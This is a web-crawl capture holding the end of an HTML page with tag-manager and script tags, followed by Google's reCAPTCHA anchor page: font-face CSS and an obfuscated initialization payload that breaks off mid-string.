<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PW6B3TT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script src=https://intstatic.com/vs_2/MnVDc3v4.js></script>
<!-- End Google Tag Manager (noscript) -->   
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdeW9saAAAAAMkSkidRphTtkoJjDWUyn8nYs6_u&co=aHR0cHM6Ly93d3cubGVlYW5uY2hpbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3bwpcaowzmzz
body_size: 49694
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HK0smEohUaF7we1abVRI0w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HK0smEohUaF7we1abVRI0w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HK0smEohUaF7we1abVRI0w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22NcKUUcK4JcKfwopJwonCkjgFwqF5w47DlC1EwrzCvm8dwrrDol5AFsOfwodAw6HDnmnCtl8fwpzCmcO/[base64]/[base64]/VhLCtVFwwrDCnMOHw6h0HcOFwq3DqkgSAMKsEAPCqGXClX8JwofClMKZMwpJw77Dsy3CsMOzF8KPw5QzwoEDw5ghUcOhE8Ktw67DrMKcMBRpw5jDvMKJw6YcfsOOw7vCnzzCrMOGw6ofw5zDuMKewqfCgcK8w4PDvsKfw5dZw6jDm8O/YFoWUcK2wobDisOyw5kzOCU9wql4XE3ChRTDusOYw6/CvcKzW8KGZhPDlFMHwoorw41OwpvCgwfDgsOhbwHDjVzDrsKBwovDuhbDtFXCtsO4wpxuKADCvn0swrhhw4tkw5V/KsONASZUw6HCjMKGw7PCrSzChgbCoGnCgVrCpRRzScOWDWVcOcKMwoXDpTM1w5LCtBbDpcKqOMKlIWrDl8Kow6zCgB/[base64]/R8Kjw4HCqcKPwqrCn8OTcGvDrMOhf0fDjRdnTzhEwpJzwqcUw4/DncKhwoPCh8KjwrMEaGvDu2wIw6zDucKgfB9Aw69Fw5F2w5TCscKgw4vDncO+UwRPwpZqw7tEaSDCjMKJw5MGwqVLwpplTjLDjcOqGHktLW/CgMKvJMOQwpjDkMO3W8KQw7cKK8KLwrMUwpPCgcKUd3IbwpUdw7VQwoc4w53DpMKQDMKwwqV9eA/CqmJfw6E9SzEvwp8DwqLDosOMwrnDj8KNwqYQwqBhOUHDisKnwqXDkkbCucOTYsKWw5XCg8O1fcKmUMOcDBzDicKHfULDscKXPsOwREfCr8ORR8OMw4xlAMKJw5zDtm5qwqQMVgMqwqjDhlvDv8Oswp/DocKNMS9/w6DDpsKYw4vDuFzDoxZBwoNFfcOXWsO6wrHCvcKvwpbCsXPClMOOasK0DMKowrvDpk4ZaR1TA8KAQcKHAsKnwqzCgcOQw78xw6F3w47CkAkdwrbCuEXDlCXCr27Cv2gLw7XDmcKqHcKbwpxzSxkkwpfCpsOXI0/Cv2hLwpEyw4h9PsK9Y0lqa8KcMmzCjEcmwpIBwozCu8OEd8K4YMKlwqJ3w7LCqMKaYcK1VMOwTcKmaXIkwoDCksKRKx/[base64]/DksOew7YQVsO5wrcjCcKVD8K2RMKgwqXDsTBOw7ZOQkE1VG4DQBvDpcKTF1vDhMOUbMOBw6zCoTfDsMKNXDoLJcOKbBUZacOGGgjDuCovCMKRw5LCnsKeNHvDimvDksOIwqjCu8KFR8Kqw7DCognClMK1w4NNwrsSPyXDrBM/wpdVwptkIGhNwpbCusKDLMOpeH7DsUkAwqXDo8Otw43Dintqw5HDjsK7ZMKYWgR9QT3DmVUnT8KIwpPDk2A8EkZWZi/CvmLDjTYWwoQSFVvClAXDiUdzAcOPw53Csn7DnMOtYXpsw7RPRU18w6bDi8OQw6gLwo0nw5ZlwpjDnz4/XErChGMxT8K4PcKFwpPDixHCvWnCgAovdMKowotKJBbCvMOhwrHClgXChsOWw6TDt0lfEQ7DoDDDpMKrwqNIw4fCh2FPwpnDgHMLw63DqW06HMK0S8KBIMKwwq95w5zDlsOqHybDogbDlR3CsUzDn1PDsl7ClzHCtcKlGMKEEMKKPsKrfmDCuVRrwpXDjUsGNmcfBj/DoUjCgCTCgsKnYUFqwpdSwrpxw4jDisOjVnkYw4rCncKwwp3DoMK1wrvCjsKkWX3CjB09CcKKw4nCtkcLwoBpZXfDtAZqw77Cs8KpZBfDusKCZ8Oaw5zDsBkJbMKbwpTCjwFuGMO/w6ECw4puw6/DsDXDrTEHS8Obw6kGw40/wqwcRcOrXibDlsOow78/[base64]/Duic/FlfDh0bDtjgnKEbDtyzCk8K/wpXCgsKQw7g2bcOMYsOLw4HDuA3ClwrCpBDDgxnDo0rDq8Oyw6drwqltw7Z4YyfCl8KdwoLDuMKqw4fCiHzDm8ODw4BMJggrwpkiw44CRx/CqcOTw7Yxw6FFARTDt8KDS8K5ZHIXwq8RGX3Cg8OHwqfDrsOCSFfCrhjCusOQeMKGPcKBwpzCm8KPIX1QwofCisK+IsK2RT3DgWrCn8OQwr8ECzLCnRzCtMKpwpvDl3ABM8Ovw6Vawrowwr0FOTh3AU06w7/[base64]/[base64]/a0F2FsKVD8K8fsO9wo9iwooKT8OVJR5fwofClsOUwobDgQZWf3/DjUFbIMK5MlrCglnDsGfCjsKZU8O9w7nChsO7XcO/[base64]/DoD5sIU/Cg8K1CcK8EsKjwr1IasKRCMKxwrsmGVRhHgljw5/DoSLDpmYBUMO3YEDClsKACm3Ds8Kac8KwwpBgIHLDmSdMJ2XDsURmw5ZAwpXDojUKw5YwecK6WA9vB8ORwpBSwqpOeUxrCsOQwow9AsOqIcKqY8OUOyvCmsOfwrJ8w6LDtMKCw6TDl8O1FyjDicKOdcOOLsOdXnXChXnCr8OHw6fClcKow5x6w7nCp8OFw7/CssK8V3A3SsKFwpFOwpbCmlJbI2HDkk0IecOvw4XDtsOrw6Q0VMODDsOSdsKBwrzCoAV9FsOdw5PDuQPDnsONS38FwovDlD4yNsOHembCkcKzw5Y6wo9pwpDDhx5uw6HDvsO0w6PDr2lswrHDtsO0Ll1owpbCk8K/VsK9wq5ZYk5/[base64]/[base64]/CucOSwrJrG8OiwohAUcOcw5AWw6tRPS0fw73CisKowpnCtMK/[base64]/DuQt5YMOlw5vDtcOzwpDCsMOwTsK/wrLDhcOuwoPDqBxEZ8OJNwjDkcOKw5UOw73DisOMFcKuXDbDuiLCs2xPw4PCh8Kew79PLVIVJMOPFAPCt8OiworDk1ZFJMOAYhjDvEoYw6nClsKSMgbDtWoGw67CtDTDhxpxMhLDlRceMTkhC8KZw6XDpj/[base64]/[base64]/[base64]/[base64]/CssOrw45Cw4HCt3DCucKbwrrCpG/CncK2AsO5S8OfZB7Dt8KZasK/ZXR4wo8dw6DDlkLCjsO6w4h/w6